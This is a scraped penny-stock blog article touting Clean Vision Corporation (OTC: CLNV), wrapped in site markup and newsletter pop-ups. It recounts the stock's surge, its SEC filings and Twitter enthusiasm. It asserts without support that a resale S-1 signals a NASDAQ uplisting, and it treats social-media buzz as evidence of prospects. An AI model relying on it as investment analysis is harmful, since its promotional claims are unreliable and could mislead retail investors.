															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41668" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Shares of Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV">OTC: CLNV</a>)</strong> have seen an uptrend of 180% since September 18th, 2023. This emerging developer of sustainable clean technology hasn&#8217;t had a press release since September 7th, 2023. The company&#8217;s seen substantial growth without targeted press releases to update investors. However if you look closer, a deeper narrative emerges. We found a number of SEC filings and there also appears to be a number of notable Twitter users talking about the company, believing it has substantial prospects near term. Before we move forward, let&#8217;s pause to gain a deeper understanding of the landscape surrounding Clean Vision.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41670 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png" alt="" width="787" height="352" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-1536x685.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-2048x913.png 2048w" sizes="auto, (max-width: 787px) 100vw, 787px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by Dan Bates, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a 2 minute overview on the company, we found a great video that CLNV&#8217;s subsidiary put together just recently. Feel free to follow<a href="https://www.youtube.com/watch?v=bDz4zw9Kn24"> this link to watch.</a></p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Furthermore, the company aligns with ESG investment criteria and adheres to five United Nations Sustainable Development Goals (SDGs). Backed by a seasoned management team with extensive experience in sustainability, international development, and finance, Clean Vision is poised to be a key player in the clean energy economy. They invite collaboration to make a significant impact on the global waste plastic problem, striving for a cleaner environment for future generations.</p>
<h2>No Press Releases:</h2>
<p>Often with OTC companies, it&#8217;s common that updates within the company aren&#8217;t always accompanied by press releases. If you can&#8217;t find press releases, it&#8217;s a good practice to search for SEC filings to ensure you haven&#8217;t overlooked any important information. There are a number of SEC filings to keep in mind that can be found on CLNV&#8217;s <a href="https://www.cleanvisioncorp.com/investor">IR portal</a> of their website. If you can&#8217;t find information on a public issuers website, you can also find anything you need <a href="https://www.sec.gov/">here</a>.</p>
<h2>S-1 Filing:</h2>
<p>There were a number of filings from August 31, 2023 to October 3rd, 2023 which were mainly related to <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317726124&amp;type=PDF&amp;symbol=CLNV&amp;cdn=f20c845d6d9f29fe3ba579f272222e49&amp;companyName=Clean+Vision+Corp&amp;formType=S-1&amp;formDescription=Registration+statement+under+Securities+Act+of+1933&amp;dateFiled=2023-08-31">their S-1 filing</a>. This means the company will likely be up-listing to the NASDAQ. For those that don&#8217;t know what this filing is, here&#8217;s a brief description:</p>
<p>The <a href="https://www.investopedia.com/terms/s/sec-form-s-1.asp">S-1 registration</a> statement is a comprehensive document that includes detailed information about the company, its business operations, financials, risks, management team, and the proposed terms of the public offering. It&#8217;s a crucial step in the process of conducting an initial public offering (IPO) and making shares available for public trading on major exchanges such as NASDAQ or the New York Stock Exchange (NYSE).</p>
<p>A S-1 registration document is often lengthy and complex, making it challenging for everyday retail investors to grasp. To assist in understanding, we&#8217;ve broken down and simplified the initial page of CLNV&#8217;s S-1 for you:</p>
<h2>CLNV S-1 Filing:</h2>
<p>In essence their filing is saying that they are selling a large number of company shares (820,598,246 shares) owned by different people. These shares are part of Clean Vision Corporation, a company based in Nevada.</p>
<p>The people who own these shares can sell them at different times based on certain agreements they had with the company. The agreements are related to three specific dates and are linked to previous investments made by these shareholders.</p>
<p><strong>May Purchase Agreement:</strong> This allows the sale of up to 269,042,604 shares based on an investment deal made on May 26, 2023.</p>
<p><strong>February Purchase Agreement:</strong> This allows the sale of up to 454,166,752 shares based on an investment deal made on February 17, 2023.</p>
<p><strong>August Purchase Agreement:</strong> This allows the sale of up to 97,388,890 shares based on an investment deal made on July 31, 2023.</p>
<p>The company, Clean Vision Corporation, won&#8217;t directly make money from the sale of these shares. But if the people who buy these shares decide to use certain options to get more shares, then the company will receive some money. The people selling these shares will handle the costs associated with selling them, like commissions and discounts. The company will handle the paperwork costs associated with registering these shares for sale.</p>
<h2>8-K Filing:</h2>
<p>It&#8217;s also important to note that <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317786271&amp;type=PDF&amp;symbol=CLNV&amp;cdn=a5722839ca4c351361b875e3e459415f&amp;companyName=Clean+Vision+Corp&amp;formType=8-K&amp;formDescription=Current+report+pursuant+to+Section+13+or+15%28d%29&amp;dateFiled=2023-10-03">the company filed</a> an <a href="https://www.investopedia.com/terms/1/8-k.asp">8-K</a> on October 3rd, 2023 mentioning that on September 26, 2023, Clean Vision Corporation made a deal with an investor. The investor agreed to buy 10,000,000 shares of the company&#8217;s common stock for a total of $198,000. The agreement was signed on that day but didn&#8217;t take effect until the investor paid the money on September 28, 2023.</p>
<p>As per this deal, the company sold these 10,000,000 shares to the investor at a price of $0.0198 per share. Additionally, the investor received 5,000,000 more shares, but these have restrictions on their sale. The company also has to register these 10,000,000 shares with the U.S. Securities and Exchange Commission within 45 days from the signing date, allowing the investor to sell them in the future.</p>
<h2>Twitter Posts:</h2>
<p>While exploring online discussions, we found Twitter users @FrankieBstock, @realsheepwolf, and @borders_LLC all showing enthusiasm for Clean Vision&#8217;s future potential. Although it&#8217;s important to remember that their views aren&#8217;t financial advice, it&#8217;s encouraging to see how CLNV&#8217;s journey has progressed since their initial thoughts on the company.</p>
<p>@realsheepwolf put things into perspective in a simple, comprehensive format for investors to see key takeaways.</p>
<p>&#8220;HUGE THINGS HAPPENINGS</p>
<p>✨non-dilutive financing</p>
<p>✨massive revenue growth</p>
<p>✨Morocco India operational</p>
<p>✨WV operational Q-1 2024</p>
<p>✨Arizona operational Q2-Q3 2024</p>
<p>✨Michigan, Mass., Puerto Rico moving toward definitive agreements.</p>
<p>✨Uplisting to NASDAQ&#8221;</p>
<p>Following the mentioned individuals, <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the video</a> showcasing the company&#8217;s story above has been widely shared by @FrankieBstock and @borders_LLC.</p>
<p>As the company experiences a surge in daily trading activity another larger user jumped in on the action and <a href="https://x.com/og_tigress/status/1709678960252968998?s=20">took note</a> of the company &#8211; expressing surprise at the remarkable increase in trading volume. Specifically, on October 4th, 2023, CLNV achieved a trading volume that equaled nearly $450,000 worth. This is quite significant, especially considering a singular share is being traded for a mere $0.05.</p>
<h2>Conclusion:</h2>
<p>Clean Vision&#8217;s story has garnered significant attention of late, suggesting the possibility of broader recognition among retail traders. It may only be a matter of time before various investment communities direct their focus towards the company. Notably, certain influential users on Twitter, some with a substantial following nearing 20,000 people, are actively discussing the company, adding to its visibility.</p>
<p>However it&#8217;s important to note that consistent with their nature, these stocks demonstrate high volatility, carrying the inherent risk of potential loss of your entire investment. Yet, for some, the allure lies in the thrill of potentially substantial returns, akin to the potential behind the roll of dice at a casino.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by onehundredseventyfive from <a href="https://pixabay.com/">Pixabay</a></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41668&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights\/&quot;,&quot;postId&quot;:41668,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
